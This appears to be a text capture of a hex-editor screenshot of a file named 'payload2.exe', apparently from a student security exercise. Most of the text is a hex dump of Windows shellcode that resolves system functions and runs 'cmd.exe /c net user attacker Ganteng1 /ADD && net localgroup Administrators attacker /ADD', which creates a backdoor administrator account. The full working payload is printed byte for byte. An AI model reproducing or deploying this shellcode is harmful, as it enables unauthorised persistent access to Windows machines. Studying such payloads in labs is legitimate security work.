 payload2.exe - GHex
File Edit View Windows Help
00000000 FC E8 82 00 00 00 60 89 E5 31 C0 64 8B 50 30 8B 52 0C 8B 52 14 8B 72 28 0F B7 4A 26 31 FF AC ......`..1.d.P0.R..R..r(..J&1..
0000001F 3C 61 7C 02 2C 20 C1 CF 0D 01 C7 E2 F2 52 57 8B 52 10 8B 4A 3C 8B 4C 11 78 E3 48 01 D1 51 8B <a|., .......RW.R..J<.L.x.H..Q.
0000003E 59 20 01 D3 8B 49 18 E3 3A 49 8B 34 8B 01 D6 31 FF AC C1 CF 0D 01 C7 38 E0 75 F6 03 7D F8 3B Y ...I..:I.4...1.......8.u..}.;
0000005D 7D 24 75 E4 58 8B 58 24 01 D3 66 8B 0C 4B 8B 58 1C 01 D3 8B 04 8B 01 D0 89 44 24 24 5B 5B 61 }$u.X.X$..f..K.X.........D$$[[a
0000007C 59 5A 51 FF E0 5F 5F 5A 8B 12 EB 8D 5D 6A 01 8D 85 B2 00 00 00 50 68 31 8B 6F 87 FF D5 BB F0 YZQ..__Z....]j.......Ph1.o.....
0000009B B5 A2 56 68 A6 95 BD 9D FF D5 3C 06 7C 0A 80 FB E0 75 05 BB 47 13 72 6F 6A 00 53 FF D5 63 6D ..Vh......<.|....u..G.roj.S..cm
000000BA 64 2E 65 78 65 20 2F 63 20 6E 65 74 20 75 73 65 72 20 61 74 74 61 63 6B 65 72 20 47 61 6E 74 d.exe /c net user attacker Gant
000000D9 65 6E 67 31 20 2F 41 44 44 20 26 26 20 6E 65 74 20 6C 6F 63 61 6C 67 72 6F 75 70 20 41 64 6D eng1 /ADD && net localgroup Adm
000000F8 69 6E 69 73 74 72 61 74 6F 72 73 20 61 74 74 61 63 6B 65 72 20 2F 41 44 44 00 inistrators attacker /ADD.
Signed 8 bit: -4 Signed 32 bit: 8579324 Hexadecimal: FC
Unsigned 8 bit: 252 Unsigned 32 bit: 8579324 Octal: 374
Signed 16 bit: -5892 Float 32 bit: 1,202219e-38 Binary: 11111100
Unsigned 16 bit: 59644 Float 64 bit: -1,587866e-263 Stream Length: 8
Show little endian decoding Show unsigned and float as hexadecimal
Offset: 0x0
(1) HIMASISKO ... [Library] payload2.exe - ... *TUGAS (~/Doc... payloads - File ... keamanam - File... Terminal Terminal 12:4